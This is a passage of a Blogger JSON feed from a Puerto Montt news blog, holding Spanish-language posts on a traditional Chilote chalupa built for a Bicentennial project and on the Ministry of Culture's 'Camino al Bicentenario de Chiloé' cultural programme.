Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, que cuenta con Sello Bicentenario 2025 del Ministerio de las Culturas, las Artes y el Patrimonio, tiene como objetivo la valorización de la carpintería de ribera y de los modelos tradicionales de navegación, particularmente la chalupa, en coherencia con los objetivos del Plan de Salvaguardia de la Carpintería de Ribera de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolló entre los meses de agosto y noviembre en la ciudad de Quellón, teniendo como responsable al carpintero de ribera Ambrosio Aguilar, quien lideró la construcción de una chalupa a vela utilizando técnicas y saberes tradicionales del archipiélago. Finalizado este proceso, la embarcación fue trasladada desde Quellón hasta la ciudad de Ancud, donde será parte del Festival Náutico, instancia en la que se relevará el patrimonio marítimo y la memoria asociada a las rutas de mar del sur austral.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"287\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvKOw_SZXSL0ex7nS_yd5lrzdbwiedGSoQKd6UlI9mO5mgPe2ayW5Hpu1D5r8NHVDd6F4PVeaTMkY9wiAN0zS1UZt3giWUHJMc1cWCriCaM2Y8QXFirhZ7wnIU1HDlLxSNbLHxomkkVih8Dd8VRYw2sKYGY-GDsML8js-OkEwg7SyyAa5JXKvP\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s640\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"288\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhITZYVVSqNAhx2d6ucUfRip9ya-D2zgoy9ckZD6L05I6B8K7XdzeqzmhiAZBPALsBcyk1ss2HPfEdAUL3coyseq9yT-bqmHRz75zGioWuLtrVmf_pfoeB3neKQZb7MXYAAa78gwAzDqsJepxROlcoIbsZdo9x5vyrSKLDUuN6Lh0SYUwxrFqAn\/s600\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%283%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDurante los días del encuentro, la chalupa estará disponible para su navegación, permitiendo una experiencia viva y activa del patrimonio cultural inmaterial, en la que la comunidad y los visitantes podrán apreciar en funcionamiento una embarcación construida bajo los principios tradicionales de la carpintería de ribera chilota.\u003Cbr\u003E\n\u003Cbr\u003E\nPosteriormente, la chalupa será trasladada a la comuna de Calbuco, donde quedará en comodato a la organización Kalfüarte, quienes forman parte del registro del Programa Puntos de Cultura Comunitario del ministerio de las Culturas, las Artes y el Patrimonio, asegurando su proyección territorial, su uso comunitario y la continuidad de los procesos de salvaguardia, difusión y puesta en valor del patrimonio marítimo de la región, la transmisión intergeneracional de saberes y el reconocimiento de las comunidades portadoras como protagonistas del patrimonio vivo del sur de Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/179693229005646958"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-emblematico-del-bicentenario.html","title":"Proyecto emblemático del Bicentenario pone en valor la carpintería de ribera chilota con chalupa tradicional que recorrerá el territorio insular"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZCLXMrOwMOgyPds3A0kES2nAolRiJ8ZtZGkj99OouB2KQoov-gOzGRl3jHyzTDCsLQmUFeViCv_37F18VBP6zEUzqUJzvUGgdC_11GdwFfMJVn3EMcn5BvlgxpCZ0-Jc8T6nHAlGTiZSzNyABK9m2c26Uu2lVpGkMxTDwCwW3zF7hl0v5mLyv\/s72-c\/WhatsApp%20Image%202026-01-13%20at%2012.54.21%20PM%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7153800321722994674"},"published":{"$t":"2026-01-16T10:42:00.002-03:00"},"updated":{"$t":"2026-01-16T10:42:18.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s640\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s600\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDiez comunas, comunidades indígenas, municipios y agentes culturales dan vida al Plan Camino al Bicentenario, una política cultural descentralizada sin precedentes impulsada por el Ministerio de las Culturas.\u003C\/li\u003E\u003C\/ul\u003E\n\nA doscientos años de la incorporación de Chiloé al territorio nacional, el archipiélago comienza a escribir una nueva página de su historia desde la cultura, la memoria y la creación colectiva. A través del Plan Camino al Bicentenario de Chiloé, el Ministerio de las Culturas, las Artes y el Patrimonio, mediante la Seremi de las Culturas de la Región de Los Lagos, despliega una ambiciosa ruta cultural que se extiende por las 10 comunas del territorio insular, con actividades que ponen en el centro la identidad chilota y el protagonismo de sus comunidades.\u003Cbr\u003E\n\u003Cbr\u003E\nLejos de una conmemoración simbólica, el Bicentenario se proyecta como un proceso vivo y profundamente territorial, construido en articulación con los municipios del archipiélago, la Delegación Presidencial Provincial, agentes culturales y organizaciones comunitarias, consolidando una política cultural con liderazgo regional y sentido país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl calendario de actividades contempla hitos inéditos. Entre ellos destaca el Festival Náutico del Bicentenario de Chiloé, que se desarrollará entre el 16 y el 19 de enero en la Bahía de Ancud, iniciativa liderada por la Municipalidad de Ancud y que cuenta con el apoyo del Ministerio de las Culturas en el financiamiento de su programación artística, convirtiendo el borde costero en un gran escenario de encuentro ciudadano. \u003Cbr\u003E\n\u003Cbr\u003E\nDesde Chonchi, la conmemoración cruzará el territorio nacional: el 22 de enero, junto al Centro Cultural La Moneda y cinco comunidades del archipiélago (de Chonchi, Quellón, Castro, Quinchao y Puqueldón), el municipio de dicha comuna llevará acabo el lanzamiento de las “Comunidades Creativas del Bicentenario en Chiloé” en el Centro Cultural de Castro, que incluirá una exposición fotográfica y cápsulas audiovisuales. Esta actividad es parte de un proceso de experiencia creativa con las cinco comunidades, quienes acompañadas de cinco artistas locales durante el año 2026 producirán obras que luego serán exhibidas en el Centro Cultural La Moneda en Santiago. Llevando así estas creaciones chilotas a la capital del país. \u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los hitos más significativos será la iniciativa “Memorias que Germinan: Revitalización y Transmisión de Saberes Ancestrales para el Bicentenario. de Narración Oral Williche”, organizado en conjunto con comunidades indígenas y la Delegación Presidencial Provincial de Chiloé, donde el rol de la Machi adquiere especial relevancia. Este encuentro recorrerá comunas como Castro, Chonchi, Puqueldón y Dalcahue, fortaleciendo la transmisión de la memoria oral, el patrimonio inmaterial y la cosmovisión de los pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});